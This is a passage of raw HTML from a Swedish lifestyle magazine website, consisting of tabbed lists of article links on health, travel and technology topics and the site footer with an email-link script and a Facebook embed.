<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-hubert-kolucki-16280368.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Narcyz" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-hubert-kolucki-16280368.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-hubert-kolucki-16280368-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-kanner-man-igen-en-narcissist-pa-foton-ar-det-mojligt/" rel="bookmark">Hur känner man igen en narcissist på foton? Är det möjligt?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5123 post type-post status-publish format-standard has-post-thumbnail hentry category-popular">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/stodord-infor-tentan-hur-onskar-man-lycka-till-pa-tentan/" aria-label="Stödord inför tentan &#8211; hur önskar man lycka till på tentan?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-louis-bauer-249360.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Egzamin" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-louis-bauer-249360.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-louis-bauer-249360-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/stodord-infor-tentan-hur-onskar-man-lycka-till-pa-tentan/" rel="bookmark">Stödord inför tentan &#8211; hur önskar man lycka till på tentan?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5171 post type-post status-publish format-standard has-post-thumbnail hentry category-popular">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-manga-kalorier-har-uran-den-enorma-energin-i-uran/" aria-label="Hur många kalorier har uran? Den enorma energin i uran"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-tara-winstead-7723393.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="atom" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-tara-winstead-7723393.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-tara-winstead-7723393-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-manga-kalorier-har-uran-den-enorma-energin-i-uran/" rel="bookmark">Hur många kalorier har uran? Den enorma energin i uran</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5191 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa category-popular tag-psykologi">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/modus-operandi-vad-betyder-det-definition-av-termen-och-exempel/" aria-label="Modus operandi &#8211; vad betyder det? Definition av termen och exempel"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="576" data-src="https://vi-tidningen.se/wp-content/uploads/2022/11/Modus-operandi-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Modus operandi - co oznacza? Definicja pojęcia" data-srcset="https://vi-tidningen.se/wp-content/uploads/2022/11/Modus-operandi-1-768x576.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2022/11/Modus-operandi-1-300x225.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2022/11/Modus-operandi-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/modus-operandi-vad-betyder-det-definition-av-termen-och-exempel/" rel="bookmark">Modus operandi &#8211; vad betyder det? Definition av termen och exempel</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-6 kt-inner-tab_f06d47-ef"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-c5bbb6-fd .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-c5bbb6-fd .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-c5bbb6-fd .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-c5bbb6-fd .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-c5bbb6-fd content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5837 post type-post status-publish format-standard has-post-thumbnail hentry category-resor tag-kok tag-krakow-sv">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/de-basta-restaurangerna-i-varlden-ta-reda-pa-var-de-ligger-och-vad-de-ar-kanda-for/" aria-label="De bästa restaurangerna i världen. Ta reda på var de ligger och vad de är kända för!"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="432" data-src="https://vi-tidningen.se/wp-content/uploads/2022/03/Najlepsze-restauracje-1-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Najlepsze restauracje Warszawa" data-srcset="https://vi-tidningen.se/wp-content/uploads/2022/03/Najlepsze-restauracje-1-768x432.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2022/03/Najlepsze-restauracje-1-300x169.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2022/03/Najlepsze-restauracje-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/de-basta-restaurangerna-i-varlden-ta-reda-pa-var-de-ligger-och-vad-de-ar-kanda-for/" rel="bookmark">De bästa restaurangerna i världen. Ta reda på var de ligger och vad de är kända för!</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5111 post type-post status-publish format-standard has-post-thumbnail hentry category-resor">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-mycket-kostar-det-att-skriva-ut-ett-boardingkort-pa-flygplatsen-kan-man-skriva-ut-ett-boardingkort-pa-flygplatsen/" aria-label="Hur mycket kostar det att skriva ut ett boardingkort på flygplatsen? Kan man skriva ut ett boardingkort på flygplatsen?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="480" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ahmed-muntasir-912050.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="SAMOLOT" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ahmed-muntasir-912050.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ahmed-muntasir-912050-300x225.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-mycket-kostar-det-att-skriva-ut-ett-boardingkort-pa-flygplatsen-kan-man-skriva-ut-ett-boardingkort-pa-flygplatsen/" rel="bookmark">Hur mycket kostar det att skriva ut ett boardingkort på flygplatsen? Kan man skriva ut ett boardingkort på flygplatsen?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5175 post type-post status-publish format-standard has-post-thumbnail hentry category-resor">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-byggde-inuiterna-igloos-vilka-ar-de-och-vilka-problem-stalldes-de-infor/" aria-label="Hur byggde inuiterna igloos? Vilka är de och vilka problem ställdes de inför?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="464" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/IGLO-min-768x464.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="IGLO" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/IGLO-min-768x464.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/03/IGLO-min-300x181.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/03/IGLO-min-1024x618.jpg 1024w, https://vi-tidningen.se/wp-content/uploads/2024/03/IGLO-min.jpg 1050w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-byggde-inuiterna-igloos-vilka-ar-de-och-vilka-problem-stalldes-de-infor/" rel="bookmark">Hur byggde inuiterna igloos? Vilka är de och vilka problem ställdes de inför?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5209 post type-post status-publish format-standard has-post-thumbnail hentry category-resor">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/langsamma-resor-hur-man-reser-medvetet-och-upptacker-skonheten-i-langsamma-resor/" aria-label="Långsamma resor: Hur man reser medvetet och upptäcker skönheten i långsamma resor"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="512" data-src="https://vi-tidningen.se/wp-content/uploads/2023/06/Slow-travel-1-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Slow travel: Jak podróżować świadomie i odkrywać piękno wolnego tempa" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/06/Slow-travel-1-768x512.webp 768w, https://vi-tidningen.se/wp-content/uploads/2023/06/Slow-travel-1-300x200.webp 300w, https://vi-tidningen.se/wp-content/uploads/2023/06/Slow-travel-1.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/langsamma-resor-hur-man-reser-medvetet-och-upptacker-skonheten-i-langsamma-resor/" rel="bookmark">Långsamma resor: Hur man reser medvetet och upptäcker skönheten i långsamma resor</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5223 post type-post status-publish format-standard has-post-thumbnail hentry category-resor tag-resa tag-semester">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/on-ciovo-i-kroatien-och-dess-basta-sevardheter/" aria-label="Ön Ciovo i Kroatien och dess bästa sevärdheter"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="750" height="440" data-src="https://vi-tidningen.se/wp-content/uploads/2020/09/Wyspa-Ciovo-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Co zobaczyć na Wyspie Ciovo?" data-srcset="https://vi-tidningen.se/wp-content/uploads/2020/09/Wyspa-Ciovo-1.jpg 750w, https://vi-tidningen.se/wp-content/uploads/2020/09/Wyspa-Ciovo-1-300x176.jpg 300w" data-sizes="(max-width: 750px) 100vw, 750px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/on-ciovo-i-kroatien-och-dess-basta-sevardheter/" rel="bookmark">Ön Ciovo i Kroatien och dess bästa sevärdheter</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5570 post type-post status-publish format-standard has-post-thumbnail hentry category-resor">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/har-du-ingen-ide-for-vintersemestern-vad-sags-om-de-italienska-bergen/" aria-label="Har du ingen idé för vintersemestern? Vad sägs om de italienska bergen!"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="750" height="422" data-src="https://vi-tidningen.se/wp-content/uploads/2020/09/ferie-w-gorach-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="A może włoskie góry?!" data-srcset="https://vi-tidningen.se/wp-content/uploads/2020/09/ferie-w-gorach-1.jpg 750w, https://vi-tidningen.se/wp-content/uploads/2020/09/ferie-w-gorach-1-300x169.jpg 300w" data-sizes="(max-width: 750px) 100vw, 750px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/har-du-ingen-ide-for-vintersemestern-vad-sags-om-de-italienska-bergen/" rel="bookmark">Har du ingen idé för vintersemestern? Vad sägs om de italienska bergen!</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-7 kt-inner-tab_6cf2e4-7c"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-6d71da-bb .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-6d71da-bb .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-6d71da-bb .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-6d71da-bb .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-6d71da-bb content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7849 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/varfor-ska-du-valja-rostfritt-stal-expertrad/" aria-label="Varför ska du välja rostfritt stål? Expertråd."><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="512" data-src="https://vi-tidningen.se/wp-content/uploads/2024/05/Varfor-ska-du-valja-rostfritt-stal-Expertrad-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Varför ska du välja rostfritt stål? Expertråd." data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/05/Varfor-ska-du-valja-rostfritt-stal-Expertrad-768x512.webp 768w, https://vi-tidningen.se/wp-content/uploads/2024/05/Varfor-ska-du-valja-rostfritt-stal-Expertrad-300x200.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/05/Varfor-ska-du-valja-rostfritt-stal-Expertrad.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/varfor-ska-du-valja-rostfritt-stal-expertrad/" rel="bookmark">Varför ska du välja rostfritt stål? Expertråd.</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7782 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/elektriska-skotrar-for-daglig-pendling-ar-det-vart-investeringen/" aria-label="Elektriska skotrar för daglig pendling: Är det värt investeringen?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="512" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/Elektriska-skotrar-for-daglig-pendling-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Elektriska skotrar för daglig pendling: Är det värt investeringen?" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/Elektriska-skotrar-for-daglig-pendling-768x512.webp 768w, https://vi-tidningen.se/wp-content/uploads/2024/04/Elektriska-skotrar-for-daglig-pendling-300x200.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/04/Elektriska-skotrar-for-daglig-pendling.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/elektriska-skotrar-for-daglig-pendling-ar-det-vart-investeringen/" rel="bookmark">Elektriska skotrar för daglig pendling: Är det värt investeringen?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5113 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/tinder-hur-kollar-jag-vem-jag-har-gillat-behover-jag-ett-premiumkonto/" aria-label="Tinder &#8211; hur kollar jag vem jag har gillat? Behöver jag ett premiumkonto?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-cottonbro-studio-7339192.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Dziewczyna na tinderze" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-cottonbro-studio-7339192.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-cottonbro-studio-7339192-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/tinder-hur-kollar-jag-vem-jag-har-gillat-behover-jag-ett-premiumkonto/" rel="bookmark">Tinder &#8211; hur kollar jag vem jag har gillat? Behöver jag ett premiumkonto?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5115 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-andrar-jag-alder-namn-plats-pa-tinder/" aria-label="Hur ändrar jag ålder, namn, plats på Tinder?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-cottonbro-studio-7341892.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="tinder" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-cottonbro-studio-7341892.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-cottonbro-studio-7341892-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-andrar-jag-alder-namn-plats-pa-tinder/" rel="bookmark">Hur ändrar jag ålder, namn, plats på Tinder?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5119 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-hittar-man-ett-foretag-via-dess-telefonnummer-nagra-effektiva-tips/" aria-label="Hur hittar man ett företag via dess telefonnummer? Några effektiva tips"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="480" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ahmed-manna-17753940.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="telefon" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ahmed-manna-17753940.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-ahmed-manna-17753940-300x225.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-hittar-man-ett-foretag-via-dess-telefonnummer-nagra-effektiva-tips/" rel="bookmark">Hur hittar man ett företag via dess telefonnummer? Några effektiva tips</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5122 post type-post status-publish format-standard has-post-thumbnail hentry category-teknik">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-kontrollerar-jag-nar-ett-foto-togs-hur-kontrollerar-jag-datumet-da-ett-foto-togs-pa-min-telefon/" aria-label="Hur kontrollerar jag när ett foto togs? Hur kontrollerar jag datumet då ett foto togs på min telefon?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-lisa-fotios-916472.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Zdjęcie" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-lisa-fotios-916472.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-lisa-fotios-916472-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-kontrollerar-jag-nar-ett-foto-togs-hur-kontrollerar-jag-datumet-da-ett-foto-togs-pa-min-telefon/" rel="bookmark">Hur kontrollerar jag när ett foto togs? Hur kontrollerar jag datumet då ett foto togs på min telefon?</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div></div></div></div></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block"><style>.kb-imagedb781a-a6.kb-image-is-ratio-size, .kb-imagedb781a-a6 .kb-image-is-ratio-size{max-width:148px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-imagedb781a-a6.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-imagedb781a-a6 .kb-image-is-ratio-size{align-self:unset;}.kb-imagedb781a-a6 figure{max-width:148px;}.kb-imagedb781a-a6 .image-is-svg, .kb-imagedb781a-a6 .image-is-svg img{width:100%;}.kb-imagedb781a-a6 .kb-image-has-overlay:after{opacity:0.3;}</style><div class="wp-block-kadence-image kb-imagedb781a-a6"><figure class="aligncenter size-full"><a href="/" class="kb-advanced-image-link"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-transparent-white.webp" alt="" class="kb-img wp-image-7735" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-transparent-white.webp 500w, https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-transparent-white-300x300.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-transparent-white-150x150.webp 150w" data-sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="block-16" class="widget widget_block"><p style="color:white" align="center"> Kontakta redaktörerna: <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var user='redaktorer';var domain='vi-tidningen.se';var element=document.getElementById('emailLink');element.href='mailto:'+user+'@'+domain;element.textContent=user+'@'+domain})</script> <a style="color:white" id="emailLink" href="#">Contact</a></p></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="block-18" class="widget widget_block"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v10.0" nonce="4IvApsUj"></script> <div class="fb-page" data-href="https://www.facebook.com/vitidningen.se/ " data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/vitidningen.se/ " class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/vitidningen.se/ ">Vi-tidningen.se</a></blockquote></div></section></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation"><div class="footer-widget-area-inner footer-navigation-inner"><nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation"><div class="footer-menu-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7708"><a href="https://vi-tidningen.se/arbete/">Arbete</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://vi-tidningen.se/halsa/">Hälsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7710"><a href="https://vi-tidningen.se/hem/">Hem</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7711"><a href="https://vi-tidningen.se/livsstil/">Livsstil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7712"><a href="https://vi-tidningen.se/popular/">Populär</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7713"><a href="https://vi-tidningen.se/resor/">Resor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7714"><a href="https://vi-tidningen.se/teknik/">Teknik</a></li></ul></div></nav></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><a title="Sitemap" href="/post-sitemap1.xml">Sitemap</a> | <a rel="nofollow" title="Integritetspolicy" href="/integritetspolicy/">Integritetspolicy</a> | <a rel="nofollow" title="Policy för cookies" href="/policy-for-cookies/">Policy för cookies</a> | <a rel="nofollow" title="Villkor och bestämmelser" href="/villkor-och-bestammelsers/">Villkor och bestämmelser</a> | <a rel="nofollow" title="Friskrivningsklausul" href="/friskrivningsklausul/">Friskrivningsklausul</a> | <a rel="nofollow" title="Etisk kod" href="/etisk-kod/">Etisk kod</a> | <a rel="nofollow" title="Redaktionell policy" href="/redaktionell-policy/">Redaktionell policy</a> | <a rel="nofollow" title="Kontakt" href="/kontakt/">Kontakt</a><br />
